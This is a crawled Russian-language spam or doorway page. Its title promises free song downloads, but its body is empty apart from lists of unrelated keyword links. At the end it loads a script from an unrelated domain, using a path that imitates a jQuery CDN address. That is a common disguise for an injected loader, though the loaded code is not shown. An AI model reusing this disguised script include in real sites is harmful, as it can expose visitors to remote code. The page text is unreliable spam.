

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kaxeoyakei.accessland.org/snrh-skachat-besplatno-pesni-dlya-devichnika.html
body_size: 1938
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать бесплатно песни для девичника - kaxeoyakei.accessland.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kaxeoyakei.accessland.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать бесплатно песни для девичника</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="snrh-skachat-besplatno-zvuki-novogodnih-kolokolchikov.html">Скачать бесплатно звуки новогодних колокольчиков</a></li>
                                <li><a href="snrh-afalina-zhivotnoe-iz-krasnoy-knigi.html">Афалина животное из красной книги</a></li>
                                <li><a href="snrh-skachat-klient-dlya-maynkraft-s-sheyderami.html">Скачать клиент для майнкрафт с шейдерами</a></li>
                                <li><a href="snrh-tancy-minus-idu-tekst-pesni.html">Танцы минус иду текст песни</a></li>
                                <li><a href="snrh-skachat-dogovor-prodazhi-kvartiry-obrazec-2015.html">Скачать договор продажи квартиры образец 2015</a></li>
                                <li><a href="snrh-arheyskaya-era-prezentaciya-9-klass-skachat.html">Архейская эра презентация 9 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-knigi-serii-mirovaya-klassika-kupit.html">Книги серии мировая классика купить</a></li>
                                            <li><a href="snrh-magdino-md-4b-shema.html">Магдино мд 4б схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-europa-total-war-2-skachat-torrent.html">Europa total war 2 скачать торрент</a></li>
                                            <li><a href="snrh-protect-dll-skachat-besplatno-cherez-torrent.html">Protect dll скачать бесплатно через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-angliyskiy-shemy-predlozheniy.html">Английский схемы предложений</a></li>
                                            <li><a href="snrh-raspisanie-elektrichek-ot-maloyaroslavca-do-kievskogo-vokzala.html">Расписание электричек от малоярославца до киевского вокзала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="snrh-minusovka-rozenbaum-esaul.html">Минусовка розенбаум есаул</a></li>
                                            <li><a href="snrh-vasya-vydyhay-skachat-pesnyu-besplatno.html">Вася выдыхай скачать песню бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
